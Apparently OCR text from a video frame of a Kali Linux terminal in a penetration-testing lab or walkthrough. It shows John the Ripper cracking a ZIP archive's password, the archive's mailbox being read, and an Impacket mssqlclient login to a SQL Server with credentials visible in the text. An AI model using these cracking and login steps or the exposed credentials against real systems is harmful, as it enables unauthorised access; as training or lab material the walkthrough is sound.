 Applications
Po...
Po...
kali...
Doc...
11:11 AM
DE
kali@kali: ~
File Actions Edit View Help
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
thunderbird! (mailbox-backup.zip/mailbox-backup.mbox)
1g 0:00:00:13 DONE (2021-02-25 11:06) 0.07535g/s 4600Kp/s 4600Kc/s 4600KC/s cucaracha!..surrender!
Use the "--show" option to display all of the cracked passwords reliably
Session completed
attacker [~]$ unzip mailbox-backup.zip
Archive: mailbox-backup.zip
[mailbox-backup.zip] mailbox-backup.mbox password:
inflating: mailbox-backup.mbox
attacker [~]$ mutt -f mailbox-backup.mbox
3 kept, 0 deleted.
attacker [~]$ python3 /usr/share/doc/python3-impacket/examples/mssqlclient.py -windows-auth dbuser:MkQuJppKJ0@
10.2.7.202
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(SAFEQUANTUMLINK): Line 1: Changed database context to 'master'.
[*] INFO(SAFEQUANTUMLINK): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL> SELECT name FROM
[0] 0:python3* "kali" 11:11 25-Feb-21